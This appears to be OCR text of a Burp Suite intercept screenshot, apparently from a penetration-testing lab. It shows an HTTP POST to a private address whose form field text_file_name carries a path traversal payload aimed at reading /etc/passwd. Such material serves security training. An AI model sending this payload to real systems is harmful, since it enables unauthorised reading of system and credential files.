 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.105:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /index.php?page=ssp.php HTTP/1.1
2 Host: 192.168.56.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.105/index.php?page=ssp.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Connection: close
11 Cookie: uid=1
12 Upgrade-Insecure-Requests: 1
13
14 text_file_name=ssp%2F../../../../../../etc/passwd&B=Display+File